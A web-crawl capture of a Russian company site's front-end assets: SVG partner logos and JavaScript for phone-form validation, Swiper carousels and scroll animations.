<path fill-rule="evenodd" clip-rule="evenodd" d="M31.8021 33.0906C30.9883 34.1146 29.8981 34.6268 28.5007 34.6268C27.5947 34.6268 26.7964 34.4008 26.1052 33.9339C25.4142 33.4672 24.8923 32.7896 24.5545 31.9312C24.1859 31.0577 24.0016 30.0337 24.0016 28.8592C24.0016 27.6845 24.1859 26.6454 24.5545 25.7571C24.9231 24.8685 25.445 24.1909 26.1207 23.7542C26.7964 23.3174 27.5947 23.0615 28.4855 23.0615C29.8674 23.0615 30.9729 23.5734 31.7869 24.5975C32.6007 25.6064 33.0153 27.0368 33.0153 28.8592C33.0153 30.6813 32.6007 32.0667 31.7869 33.1056L31.8021 33.0906ZM35.165 22.2481C34.3664 21.45 33.3838 20.8177 32.2781 20.3809C31.1419 19.9291 29.8828 19.7333 28.5007 19.7333C27.1188 19.7333 25.8904 19.9593 24.7695 20.3809C23.633 20.8026 22.6811 21.435 21.8826 22.2332C21.0842 23.0313 20.4699 23.995 20.0554 25.1094C19.6254 26.2539 19.4256 27.4736 19.4256 28.829C19.4256 30.1843 19.6254 31.419 20.0554 32.5185C20.4699 33.6329 21.0842 34.5966 21.898 35.4248C22.6964 36.2229 23.6792 36.8706 24.7695 37.2922C25.8904 37.7438 27.1188 37.9397 28.5007 37.9397C29.8828 37.9397 31.1419 37.7139 32.2781 37.2922C33.3991 36.8706 34.3512 36.238 35.165 35.4399C35.9634 34.6416 36.5777 33.648 37.0077 32.5334C37.4377 31.3891 37.6372 30.1692 37.6372 28.829C37.6372 27.4887 37.4377 26.2388 37.0077 25.1245C36.5777 24.0252 35.9634 23.0765 35.165 22.2481Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.772 13.4851H3.05574C2.3493 13.4851 1.7812 13.5907 1.32048 13.8014C0.860007 13.9973 0.552862 14.3435 0.322624 14.7652C0.122858 15.217 0 15.7742 0 16.4819V35.0197C0 36.0285 0.23048 36.7664 0.706435 37.2484C1.16715 37.7452 1.7812 37.9861 2.50287 37.9861C3.22479 37.9861 3.8236 37.7452 4.28408 37.2484C4.7448 36.7513 4.9598 36.0134 4.9598 34.9895V27.0383H13.1441C13.8965 27.0383 14.4649 26.8877 14.8332 26.5414C15.2173 26.2101 15.4015 25.7582 15.4015 25.2011C15.4015 24.6439 15.2173 24.1921 14.8332 23.8609C14.4649 23.5296 13.8965 23.3639 13.1289 23.3639H4.94456V17.2048H14.7565C15.5551 17.2048 16.1384 17.024 16.5377 16.6929C16.9215 16.3313 17.1058 15.8946 17.1058 15.3073C17.1058 14.7202 16.9215 14.2985 16.5377 13.952C16.1692 13.6207 15.5858 13.4552 14.7872 13.4552L14.772 13.4851Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M52.5151 33.0906C51.7011 34.1146 50.6111 34.6268 49.2137 34.6268C48.3077 34.6268 47.5091 34.4008 46.8182 33.9339C46.1272 33.4672 45.6051 32.7896 45.2672 31.9312C44.8989 31.0577 44.7146 30.0337 44.7146 28.8592C44.7146 27.6845 44.8989 26.6454 45.2672 25.7571C45.6358 24.8685 46.1579 24.1909 46.8337 23.7542C47.5091 23.3174 48.3077 23.0615 49.1982 23.0615C50.5803 23.0615 51.6858 23.5734 52.4996 24.5975C53.3135 25.6064 53.728 27.0369 53.728 28.8592C53.728 30.6813 53.3135 32.0667 52.4996 33.1056L52.5151 33.0906ZM55.8778 22.2481C55.0794 21.45 54.0966 20.8177 52.9911 20.3809C51.8546 19.9291 50.5956 19.7333 49.2137 19.7333C47.8315 19.7333 46.6032 19.9593 45.4822 20.3809C44.346 20.8026 43.3939 21.435 42.5955 22.2332C41.7969 23.0313 41.1827 23.995 40.7681 25.1094C40.3381 26.2539 40.1386 27.4736 40.1386 28.829C40.1386 30.1843 40.3381 31.419 40.7681 32.5185C41.1827 33.6329 41.7969 34.5966 42.6108 35.4248C43.4093 36.2229 44.392 36.8706 45.4822 37.2922C46.6032 37.7438 47.8315 37.9397 49.2137 37.9397C50.5956 37.9397 51.8546 37.7139 52.9911 37.2922C54.112 36.8706 55.0639 36.238 55.8778 35.4399C56.6763 34.6416 57.2906 33.648 57.7204 32.5334C58.1504 31.3891 58.3502 30.1692 58.3502 28.829C58.3502 27.4887 58.1504 26.2388 57.7204 25.1245C57.2906 24.0252 56.6763 23.0765 55.8778 22.2481Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M95.3259 33.0317C94.4814 34.0105 93.4985 34.5073 92.3468 34.5073C91.0111 34.5073 89.9054 34.0404 89.0763 33.0767C88.2318 32.1129 87.817 30.7275 87.817 28.9655C87.817 27.7307 88.0168 26.6918 88.4159 25.8183C88.8151 24.9449 89.3525 24.2522 90.0283 23.7853C90.704 23.3184 91.4871 23.0926 92.3468 23.0926C93.2068 23.0926 93.944 23.3184 94.5735 23.7853C95.203 24.2522 95.6945 24.9298 96.0476 25.7731C96.3854 26.6164 96.5697 27.6405 96.5697 28.83C96.5697 30.6373 96.155 32.0378 95.3259 33.0317ZM97.5524 20.8186C96.4162 20.1109 95.0649 19.7646 93.5447 19.7646C92.224 19.7646 91.134 20.0055 90.228 20.4573C89.3373 20.924 88.4466 21.6018 87.5868 22.4602V15.6082C87.5868 14.78 87.4025 14.1625 87.0187 13.7109C86.6347 13.2591 86.1128 13.0482 85.4063 13.0482C84.6999 13.0482 84.1932 13.2742 83.8401 13.7408C83.4563 14.2078 83.272 14.9004 83.272 15.789V35.3808C83.272 36.2241 83.4563 36.8564 83.8401 37.2932C84.2239 37.745 84.7306 37.9409 85.3911 37.9409C86.0513 37.9409 86.558 37.7148 86.9573 37.2932C87.3718 36.8715 87.5713 36.2241 87.5713 35.3808V34.929C88.0782 35.5163 88.4773 35.938 88.7999 36.2241C89.0916 36.5102 89.4754 36.7813 89.9209 37.0523C90.3506 37.3233 90.8728 37.5491 91.4871 37.6997C92.1014 37.8805 92.7768 37.9409 93.4678 37.9409C94.6349 37.9409 95.679 37.7148 96.6311 37.2781C97.5831 36.8265 98.4123 36.1788 99.0726 35.3355C99.7328 34.5073 100.255 33.5285 100.593 32.384C100.961 31.2395 101.115 29.9896 101.115 28.6344C101.115 26.7972 100.792 25.2008 100.163 23.8607C99.5947 22.5505 98.704 21.5113 97.5678 20.8036L97.5524 20.8186Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M73.6436 32.0064C73.2291 32.8497 72.7069 33.4823 72.0467 33.9039C71.3865 34.3105 70.6648 34.5214 69.8355 34.5214C69.0064 34.5214 68.3152 34.2954 67.6243 33.8738C66.964 33.4521 66.4112 32.8047 66.0274 31.9614C65.6435 31.1181 65.4593 30.0638 65.4593 28.8592C65.4593 27.6544 65.6435 26.6906 66.0121 25.8171C66.3805 24.9439 66.8719 24.2812 67.5629 23.8145C68.2233 23.3476 68.9757 23.1218 69.8202 23.1218C70.6186 23.1218 71.371 23.3476 72.0467 23.8145C72.7224 24.2661 73.2598 24.9288 73.6591 25.7721C74.0429 26.6154 74.2579 27.6694 74.2579 28.8441C74.2424 30.0789 74.0277 31.1482 73.6436 31.9915V32.0064ZM76.6534 13.0623C75.9777 13.0623 75.4248 13.3032 75.0562 13.7701C74.6724 14.237 74.4881 14.9297 74.4881 15.8481V22.4741C73.6284 21.5556 72.7531 20.8629 71.8472 20.4413C70.9412 19.9895 69.8202 19.7785 68.4995 19.7785C66.2271 19.7785 64.3842 20.5617 62.9871 22.1279C61.6049 23.6941 60.8988 25.8775 60.8988 28.6935C60.8988 30.0037 61.083 31.2536 61.4209 32.3981C61.7585 33.5426 62.2807 34.5214 62.9716 35.3647C63.6626 36.208 64.4457 36.8555 65.3824 37.3073C66.319 37.7591 67.3326 37.9698 68.4381 37.9698C69.2519 37.9698 70.0352 37.8645 70.7414 37.6384C71.4479 37.4127 72.0774 37.0813 72.6762 36.6596C73.275 36.238 73.8893 35.6808 74.5036 34.9881V35.4399C74.5036 36.2681 74.7031 36.8857 75.1177 37.3375C75.5324 37.7891 76.0543 38 76.6686 38C77.2829 38 77.8358 37.7742 78.2348 37.3526C78.6496 36.9309 78.8339 36.2832 78.8339 35.4399V15.6674C78.8339 14.8241 78.6496 14.1917 78.2655 13.755C77.8972 13.3032 77.3596 13.0925 76.6686 13.0925L76.6534 13.0623Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M116.009 20.441C115.103 19.9744 114.166 19.7333 113.214 19.7333C112.262 19.7333 111.479 19.9744 110.911 20.441C110.343 20.908 109.775 21.6006 109.222 22.5194C109.206 21.6006 108.992 20.908 108.669 20.441C108.331 19.9744 107.779 19.7333 107.026 19.7333C105.552 19.7333 104.8 20.7423 104.8 22.7452V35.2441C104.8 36.1326 104.999 36.8253 105.429 37.2771C105.859 37.7438 106.381 37.9698 107.041 37.9698C107.702 37.9698 108.27 37.7438 108.7 37.3073C109.13 36.8555 109.36 36.1628 109.36 35.2591V31.5095C109.36 30.1692 109.406 29.0096 109.498 28.076C109.591 27.1424 109.744 26.3291 109.974 25.6364C110.205 24.9738 110.542 24.4468 110.957 24.1004C111.387 23.7391 111.94 23.5885 112.6 23.5885C113.107 23.5885 113.644 23.6938 114.305 23.9048C114.934 24.1004 115.349 24.2208 115.518 24.2208C115.978 24.2208 116.377 24.0403 116.762 23.6787C117.145 23.3174 117.33 22.8807 117.33 22.3235C117.33 21.5705 116.9 20.9381 115.994 20.4712L116.009 20.441Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M127.863 16.1199C129.322 16.1199 130.474 14.9605 130.474 13.5601C130.474 12.1594 129.291 11 127.863 11C126.435 11 125.253 12.1594 125.253 13.5601C125.253 14.9605 126.435 16.1199 127.863 16.1199Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/6b6/n3miewaif8685q32hklb996nstnstfpz.svg
body_size: 2753
content:
<svg width="248" height="50" viewBox="0 0 248 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M229.683 33.6309H224.769V12.7827H232.245L236.265 27.3169H236.623L240.703 12.7827H248V33.6309H243.086V20.0796H242.639L238.857 33.6309H233.913L230.13 20.0796H229.683V33.6309Z" fill="white"/>
<path d="M222.018 28.0017H211.713V23.7725H222.018V28.0017Z" fill="white"/>
<path d="M208.482 29.5505H210.507V37.8004H205.742V33.6307H198.028V37.8004H193.263V29.5505H193.739C194.236 29.5505 194.623 29.3817 194.901 29.0442C195.179 28.6868 195.397 28.0613 195.556 27.1678C195.715 26.2545 195.834 24.9242 195.914 23.1769L196.152 17.9946H208.482V29.5505ZM203.717 29.5505V21.926H200.56L200.411 24.4873C200.292 26.6714 199.984 28.3591 199.487 29.5505H203.717Z" fill="white"/>
<path d="M182.304 33.6308H176.943V17.9947H181.708V26.7807H182.155L186.027 17.9947H191.388V33.6308H186.622V24.8448H186.176L182.304 33.6308ZM184.15 16.297C182.522 16.297 181.232 15.8702 180.279 15.0164C179.345 14.1427 178.879 13.0308 178.879 11.6807H182.512C182.512 12.1373 182.651 12.5146 182.929 12.8124C183.227 13.0904 183.634 13.2294 184.15 13.2294C184.667 13.2294 185.064 13.0904 185.342 12.8124C185.64 12.5146 185.788 12.1373 185.788 11.6807H189.422C189.422 13.0507 188.955 14.1626 188.022 15.0164C187.089 15.8702 185.798 16.297 184.15 16.297Z" fill="white"/>
<path d="M174.708 25.2915C174.708 25.8077 174.629 26.4034 174.47 27.0784H165.297C165.515 28.0116 165.952 28.7066 166.607 29.1633C167.282 29.6001 168.245 29.8185 169.496 29.8185C170.787 29.8185 172.157 29.5207 173.606 28.925V33.2138C172.117 33.7697 170.499 34.0477 168.751 34.0477C165.932 34.0477 163.788 33.323 162.318 31.8735C160.849 30.4241 160.114 28.3988 160.114 25.7978C160.114 24.1696 160.422 22.74 161.038 21.509C161.653 20.2581 162.517 19.2951 163.629 18.62C164.76 17.9251 166.071 17.5776 167.56 17.5776C169.843 17.5776 171.601 18.2527 172.832 19.6029C174.083 20.9332 174.708 22.8294 174.708 25.2915ZM167.59 21.2112C166.299 21.2112 165.505 22.1047 165.207 23.8917H169.943C169.824 22.9584 169.575 22.2834 169.198 21.8664C168.821 21.4296 168.285 21.2112 167.59 21.2112Z" fill="white"/>
<path d="M152.904 17.5776C154.731 17.5776 156.141 18.3123 157.134 19.7816C158.126 21.231 158.623 23.2265 158.623 25.768C158.623 28.3095 158.097 30.3248 157.044 31.814C155.992 33.3031 154.533 34.0477 152.666 34.0477C151.693 34.0477 150.869 33.8491 150.194 33.452C149.539 33.0549 149.023 32.5188 148.646 31.8437V38.9917H143.582V17.9946H148.348L148.199 20.3772H148.556C149.47 18.5108 150.919 17.5776 152.904 17.5776ZM150.969 30.1163C151.763 30.1163 152.349 29.7788 152.726 29.1037C153.123 28.4286 153.321 27.3266 153.321 25.7978C153.321 24.2888 153.123 23.1967 152.726 22.5216C152.349 21.8465 151.763 21.509 150.969 21.509C150.254 21.509 149.688 21.8068 149.271 22.4025C148.854 22.9982 148.646 23.9115 148.646 25.1425V26.4828C148.646 27.7138 148.854 28.6272 149.271 29.2228C149.688 29.8185 150.254 30.1163 150.969 30.1163Z" fill="white"/>
<path d="M138.05 33.6309H132.689V17.6076H127.239V12.7827H143.501V17.6076H138.05V33.6309Z" fill="white"/>
<path d="M118.555 34.0477C116.192 34.0477 114.336 33.313 112.986 31.8437C111.636 30.3744 110.961 28.3591 110.961 25.7978C110.961 23.2563 111.636 21.2509 112.986 19.7816C114.336 18.3123 116.192 17.5776 118.555 17.5776C120.918 17.5776 122.775 18.3123 124.125 19.7816C125.475 21.2509 126.15 23.2563 126.15 25.7978C126.15 28.3591 125.475 30.3744 124.125 31.8437C122.775 33.313 120.918 34.0477 118.555 34.0477ZM118.555 30.1163C119.33 30.1163 119.905 29.7788 120.283 29.1037C120.66 28.4088 120.849 27.3068 120.849 25.7978C120.849 24.3086 120.65 23.2265 120.253 22.5514C119.876 21.8565 119.31 21.509 118.555 21.509C117.801 21.509 117.225 21.8565 116.828 22.5514C116.451 23.2265 116.262 24.3086 116.262 25.7978C116.262 27.3068 116.451 28.4088 116.828 29.1037C117.205 29.7788 117.781 30.1163 118.555 30.1163Z" fill="white"/>
<path d="M106.133 33.6307H101.07V22.5812H97.1382V17.9946H110.064V22.5812H106.133V33.6307Z" fill="white"/>
<path d="M93.7839 25.4404C95.5709 26.1552 96.4644 27.4359 96.4644 29.2824C96.4644 30.712 95.968 31.7941 94.9752 32.5288C93.9825 33.2634 92.533 33.6307 90.6269 33.6307H82.8237V17.9946H90.1802C92.0068 17.9946 93.3967 18.3421 94.3498 19.037C95.3227 19.732 95.8092 20.7446 95.8092 22.0749C95.8092 23.6038 95.1341 24.7256 93.7839 25.4404ZM87.7379 21.5388V24.1299H89.2867C90.4581 24.1299 91.0439 23.7031 91.0439 22.8493C91.0439 22.4125 90.8949 22.0848 90.5971 21.8664C90.2993 21.648 89.8625 21.5388 89.2867 21.5388H87.7379ZM89.6143 30.0866C90.9049 30.0866 91.5502 29.6001 91.5502 28.6272C91.5502 27.6543 90.9049 27.1678 89.6143 27.1678H87.7379V30.0866H89.6143Z" fill="white"/>
<path d="M81.3195 33.6309H75.9287L74.9161 29.4017H68.6915L67.6788 33.6309H62.4072L67.9469 12.7827H75.7798L81.3195 33.6309ZM71.5804 17.2502L69.7339 25.0236H73.8737L72.0272 17.2502H71.5804Z" fill="white"/>
<path d="M57.7352 33.6307H52.6721V22.5812H48.7407V17.9946H61.6666V22.5812H57.7352V33.6307Z" fill="white"/>
<path d="M34.4986 17.9946H46.799V33.6307H41.7359V21.926H38.9363L38.8469 24.398C38.7476 27.0586 38.4597 29.0839 37.9832 30.4737C37.5067 31.8636 36.8713 32.7968 36.0771 33.2733C35.3027 33.7499 34.2802 33.9881 33.0094 33.9881C32.6917 33.9881 32.2748 33.9286 31.7585 33.8094V29.1037C31.9174 29.1236 32.0961 29.1335 32.2946 29.1335C32.7513 29.1335 33.0988 28.9846 33.337 28.6868C33.5952 28.3889 33.7838 27.8528 33.9029 27.0785C34.0419 26.3041 34.1511 25.1525 34.2305 23.6236L34.4986 17.9946Z" fill="white"/>
<path d="M23.3411 17.5776C27.8483 17.5776 30.1018 19.6525 30.1018 23.8023V33.6307H25.4855L25.6344 31.2481H25.277C24.8203 32.1416 24.2445 32.8365 23.5496 33.3329C22.8745 33.8094 22.0108 34.0477 20.9584 34.0477C19.5884 34.0477 18.5063 33.6307 17.7121 32.7968C16.9377 31.9629 16.5505 30.8609 16.5505 29.4909C16.5505 26.2346 18.9431 24.3682 23.7283 23.8917L25.0387 23.7725C24.9196 22.4621 24.0956 21.8068 22.5667 21.8068C21.1173 21.8068 19.6083 22.1344 18.0397 22.7897V18.5009C19.8862 17.8854 21.6534 17.5776 23.3411 17.5776ZM23.0135 30.1163C23.5297 30.1163 23.9963 29.888 24.4133 29.4313C24.8302 28.9548 25.0387 28.2896 25.0387 27.4358V26.6615L23.8772 26.7806C22.3682 26.9196 21.6137 27.5649 21.6137 28.7165C21.6137 29.1335 21.7328 29.471 21.9711 29.7291C22.2292 29.9873 22.5766 30.1163 23.0135 30.1163Z" fill="white"/>
<path d="M7.23729 20.4072C8.84558 20.4072 10.2355 20.6752 11.4069 21.2113C12.5982 21.7474 13.5116 22.5119 14.147 23.5046C14.7823 24.4974 15.1 25.6689 15.1 27.019C15.1 28.3493 14.7823 29.5109 14.147 30.5036C13.5116 31.4964 12.5982 32.2708 11.4069 32.8267C10.2355 33.3628 8.84558 33.6309 7.23729 33.6309H0V12.7827H13.5811V17.4587H5.21204V20.4072H7.23729ZM6.99902 29.4017C7.93223 29.4017 8.64702 29.1833 9.14341 28.7464C9.63979 28.3096 9.88798 27.6941 9.88798 26.8999C9.88798 26.1057 9.62986 25.5001 9.11362 25.0831C8.61724 24.6463 7.91237 24.4279 6.99902 24.4279H5.21204V29.4017H6.99902Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/b40/5ae47gcxwv9mev6k4h01ikspdp7atph5.svg
body_size: 1569
content:
<svg width="243" height="50" viewBox="0 0 243 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M118.424 28.3464C117.244 28.3464 116.717 27.4057 117.244 26.2141L118.635 23.141C119.161 21.9703 120.552 21.0086 121.732 21.0086H146.299L143.243 17.3711H123.228C119.519 17.3711 115.158 20.3606 113.494 24.0399L112.904 25.3361C111.239 29.0154 112.862 32.0467 116.549 32.0467H128.748L136.944 28.3673H118.424V28.3464Z" fill="white"/>
<path d="M201.02 32.235H189.537C185.829 32.235 184.185 29.2455 185.829 25.5662L186.461 24.1864C188.125 20.5071 192.487 17.5176 196.195 17.5176H207.678C211.386 17.5176 213.05 20.5071 211.386 24.1864L210.754 25.5662C209.089 29.2455 204.728 32.235 201.02 32.235ZM194.699 21.1551C193.519 21.1551 192.128 22.1168 191.602 23.2875L190.169 26.4233C189.642 27.594 190.169 28.5347 191.349 28.5556H202.558C203.738 28.5556 205.128 27.594 205.655 26.4233L207.088 23.2875C207.614 22.1168 207.088 21.176 205.908 21.1551H194.699Z" fill="white"/>
<path d="M109.726 17.3301C108.842 17.3301 107.851 17.6228 106.924 18.1454L88.3833 27.8873L93.1449 17.3301L87.6669 19.0234L82.7156 29.9569C82.0835 31.3367 82.6945 32.4447 84.064 32.4656H84.0851H84.97C85.8549 32.4656 86.8241 32.1938 87.7722 31.6712L106.313 21.9084L101.72 32.0475H106.44L111.96 19.8178C112.571 18.4381 111.96 17.3301 110.59 17.3301H109.726Z" fill="white"/>
<path d="M234.186 17.5176H222.703C218.995 17.5176 214.633 20.5071 212.969 24.1864L212.379 25.5243C210.714 29.2037 212.379 32.1932 216.087 32.1932H219.479L219.016 33.2175H223.735L224.199 32.1932H227.591C231.299 32.1932 235.66 29.2037 237.325 25.5243L237.915 24.1864C239.558 20.5071 237.894 17.5176 234.186 17.5176ZM216.677 26.4233L218.089 23.2875C218.615 22.1168 220.006 21.176 221.186 21.1551H224.431L222.555 25.2944L221.081 28.5556H217.857C216.677 28.5347 216.15 27.594 216.677 26.4233ZM233.596 23.2875L232.184 26.4233C231.657 27.594 230.267 28.5347 229.087 28.5556H225.842L229.171 21.176H232.416C233.596 21.1551 234.122 22.1168 233.596 23.2875Z" fill="white"/>
<path d="M58.5735 22.8076L54.4017 32.0269H59.1213L63.293 22.8076H58.5735Z" fill="white"/>
<path d="M83.0981 21.6784C84.0462 19.2952 82.9506 17.4137 80.5909 17.3301H61.0386L59.3951 20.9676H70.0351H77.4094C77.7465 20.9676 77.894 21.2394 77.7465 21.5739L77.4726 22.1801C77.3251 22.5146 76.9248 22.7864 76.5877 22.7864H62.4502L60.6804 26.5912H76.4823C79.116 26.4448 82.0868 24.2289 83.0981 21.6784Z" fill="white"/>
<path d="M20.374 27.7406C20.2476 28.0751 19.8684 28.3677 19.5312 28.3677H6.1101L8.76483 20.9881H27.4744L29.7499 17.3506H10.0922H5.30947L4.00317 20.9463V20.9672L0 32.0471H3.79248H4.76166H19.7419C22.3335 32.0471 25.1778 30.0611 26.1049 27.4897C27.0319 24.9392 25.7046 22.8696 23.1552 22.8278H17.4875H9.88151L8.46986 26.549H20.1844C20.5215 26.549 20.7111 26.8207 20.5847 27.1761L20.374 27.7406Z" fill="white"/>
<path d="M44.6662 32.026H33.1834C29.4752 32.026 27.8318 29.0365 29.4752 25.3572L30.1073 23.9774C31.7718 20.2981 36.1331 17.3086 39.8413 17.3086H51.3241C55.0323 17.3086 56.6968 20.2981 55.0323 23.9774L54.4002 25.3572C52.7357 29.0574 48.3744 32.026 44.6662 32.026ZM38.3243 20.967C37.1444 20.967 35.7539 21.9287 35.2271 23.0994L33.7944 26.2352C33.2677 27.4059 33.7944 28.3466 34.9743 28.3676H46.1832C47.3631 28.3676 48.7536 27.4059 49.2804 26.2352L50.7131 23.0994C51.2398 21.9287 50.7131 20.9879 49.5332 20.967H38.3243Z" fill="white"/>
<path d="M195.772 13.8799H188.835L172.804 21.155L169.089 22.9024L164.262 17.2633H156.782L163.587 24.9076L138.81 35.8202L146.648 35.6183L170.821 25.1581L176.695 31.9807H183.947L175.92 23.1844L195.772 13.8799Z" fill="white"/>
<path d="M158.942 24.9599L152.136 17.5176H145.225L152.01 24.9599L127.274 35.8725H134.459L158.942 24.9599Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://adequo.ru/local/templates/main/assets/js/formCheck.js?17684067231984
body_size: 632
content:
document.addEventListener("DOMContentLoaded", () => {


const form = document.querySelector('form');
form .addEventListener('submit', function(e) {
    e.preventDefault();

    let inputs = this.querySelectorAll('input');
    let inputRequired = this.querySelector('.telephone');
    let maskLength = '+7(999)-999-99-99'.replace(/[^0-9]/g, '').length;
    let phoneValue = inputRequired.value.replace(/[^0-9]/g, '');

    inputRequired.classList.remove('error');
    inputRequired.setAttribute('placeholder', '+7 (___) ___ - __ - __');

    if (phoneValue.length === 0) {
        inputRequired.classList.add('error');
        return false;
    }

    if (phoneValue.length !== 11) {
        inputRequired.classList.add('error');
        inputRequired.setAttribute('placeholder', 'Неверный формат номера');
        return false;
    }

    let checkboxes = this.querySelectorAll('input[type="checkbox"]');
    let allChecked = true;

    checkboxes.forEach(function(checkbox) {
        checkbox.classList.remove('error');
        if (!checkbox.checked) {
            checkbox.classList.add('error');
            allChecked = false;
        }
    });

    if (!allChecked) {
        return false;
    }

    // Показать модальное окно
    // let modalSuccess = document.getElementById('modal-success');
    // modalSuccess.style.display = 'block';
    // modalSuccess.style.opacity = 0;
    // modalSuccess.style.transition = 'opacity 0.5s';
    // setTimeout(() => {
    //     modalSuccess.style.opacity = 1;
    // }, 10);
    //
    // setTimeout(function () {
    //     modalSuccess.style.opacity = 0;
    //     setTimeout(() => {
    //         modalSuccess.style.display = 'none';
    //     }, 500);
    //     document.body.style.overflow = 'auto';
    //     document.getElementById("modal-form").style.display = 'none';
    // }, 3000);
    //
    // inputs.forEach(function(input) {
    //     input.value = '';
    // });
});

});

--- FILE ---
content_type: application/javascript
request_url: https://adequo.ru/local/templates/main/assets/js/main.js?17654622695539
body_size: 1368
content:


document.addEventListener('DOMContentLoaded', function () {

	//const video = document.getElementById('videoHero');
	//video.addEventListener('ended', () => {        
		//video.play(); 
	//});

	const swiperPartnersTop = new Swiper(".Swiper-HeroPartnersTop", {
        direction: "horizontal",
        slidesPerView: 'auto',

        autoplay: {
            enabled: true,
            delay: 0,
            // pauseOnMouseEnter: true,
            disableOnInteraction: false,
        },
        centerInsufficientSlides: false,
        speed: 4000,
        // effect: 'slide',
    });
    const swiperHeroCertificates = new Swiper(".Swiper-HeroCertificats", {
        slidesPerView: 'auto',
        spaceBetween: 0,
        breakpoints: {
            // when window width is >= 320px
            1024: {
                slidesPerView: 'auto',
                spaceBetween: 25
            },
            600: {
                slidesPerView: 'auto',
                spaceBetween: 0
            },
            320: {
                slidesPerView: 'auto',
                spaceBetween: 20
            },
        }

    });


    //reviewsSwiper
    const swiperReviewsParams = {
        slidesPerView: 'auto',
        spaceBetween: 0,
        centeredSlides: true,
        loop: true,
        navigation: {
            nextEl: ".reviews-tabs-prev",
            prevEl: ".reviews-tabs-next",
        },
        breakpoints: {
            1580: {
                slidesPerView: 'auto',
            },
            921: {
                slidesPerView: 'auto',
            },
            320: {
                slidesPerView: 1,
                centeredSlides: true,
                spaceBetween: 100,
                pagination: {
                    el: ".reviewsSwiper-pagination",
                    clickable: true,
                },
            },
        },
    };
    window.swiperReviewsParams = swiperReviewsParams;
    window.reviewsSwiper = new Swiper(".reviewsSwiper", swiperReviewsParams);
    const reviewsTabs = document.querySelectorAll('[data-review]');
    reviewsTabs.forEach(tab => {
        tab.addEventListener('click', () => {
            const target = tab.getAttribute('data-review');
            reviewsTabs.forEach(t => t.classList.remove('active-tab'));
            tab.classList.add('active-tab');

            const allSlides = document.querySelectorAll('.reviewsSwiper .swiper-slide');
            if (target === 'all') {
                allSlides.forEach(slide => {
                    slide.classList.add('active-block');
                });
            } else {
                allSlides.forEach(slide => {
                    slide.classList.remove('active-block');
                });

                const activeBlocks = document.querySelectorAll(`[data-review-${target}]`);
                activeBlocks.forEach(slide => {
                    slide.classList.add('active-block');
                });
            }
        });
    });

    //persons
    let swiperTeamThumb = new Swiper(".swiperTeamThumb", {
        spaceBetween: 8,
        slidesPerView: 4,
        freeMode: true,
        watchSlidesProgress: true,
        breakpoints: {
            1056: {
                direction: "vertical",
                spaceBetween: 8,
            },
            480: {
                direction: "horizontal",
                spaceBetween: 8,
            },
            320: {
                direction: "horizontal",
                spaceBetween: 10,
                // slidesPerView: 3,
                slidesPerView: 'auto',
            },
        },

    });

    let swiperTeam = new Swiper(".swiperTeam", {
        spaceBetween: 200,
        centeredSlides: true,

        thumbs: {
            swiper: swiperTeamThumb,
        },
    });

    //blog
    let expertSwiper = new Swiper(".expertSwiper", {
        // slidesPerView: 3,
        slidesPerView: 'auto',
        spaceBetween: 20,
        centeredSlides: false,
        speed: 1000,
        navigation: {
            nextEl: ".expert-tabs-prev",
            prevEl: ".expert-tabs-next",
        },


        breakpoints: {
            1520: {
                slidesPerView: 3,
                // slidesPerView: 'auto',
                speed: 1000,
            },
            920: {
                slidesPerView: 2.2,
                centeredSlides: false,
                speed: 1000,
            },
            320: {
                slidesPerView: 1,
                centeredSlides: true,
                speed: 500,
                pagination: {
                    el: ".expertSwiper-pagination",
                    clickable: true,
                },
            },
        },
    });

/* *************************** */
});


document.addEventListener("DOMContentLoaded", () => {
  const options = {
    threshold: 0.3 // 30% элемента должно попасть в экран
  };

  const observer = new IntersectionObserver((entries, observer) => {
    entries.forEach(entry => {
      if (entry.isIntersecting) {
        const el = entry.target;
        const animation = el.dataset.animate; // например animate__fadeInUp

        el.classList.add("animate__animated", animation);
        observer.unobserve(el); // убрать если нужна повторная анимация
      }
    });
  }, options);

  document.querySelectorAll(".animate-on-scroll").forEach(el => {
    observer.observe(el);
  });
});

/*
    document.body.onclick = function(event) {
        console.log(event.target);

    }*/

--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/79b/vjs1j04t5hixkoszc3lodjvacy1a0e78.svg
body_size: 6084
content:
<svg width="194" height="50" viewBox="0 0 194 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_186_119)">
<path d="M87.3192 15.5741C87.261 13.553 86.97 10.3419 82.5662 9.66189C78.1042 8.94411 69.9756 8.71744 68.9668 8.66078C67.958 8.58522 57.8506 8.24522 54.378 8.15078C50.8472 8.05633 43.6692 8.01855 43.6692 8.01855C43.6692 8.01855 36.4912 8.05633 32.9604 8.15078C29.5072 8.24522 19.3804 8.60411 18.3716 8.66078C17.3628 8.73633 9.23422 8.963 4.77222 9.66189C0.349032 10.3419 0.0580314 13.553 -0.000168486 15.5741C-0.0389686 17.1419 0.116232 21.1085 0.601232 23.8663C1.10563 27.1531 2.01742 30.0431 5.47062 32.0264C9.71922 34.2742 14.1424 35.5964 25.0646 37.8631C36.336 40.1108 43.6304 40.4131 43.6304 40.4131C43.6304 40.4131 50.9248 40.1108 62.1962 37.8631C73.1378 35.6153 77.5416 34.2931 81.7902 32.0264C85.2434 30.0431 86.1552 27.1531 86.6596 23.8663C87.164 21.1085 87.3192 17.1419 87.2804 15.5741" fill="white"/>
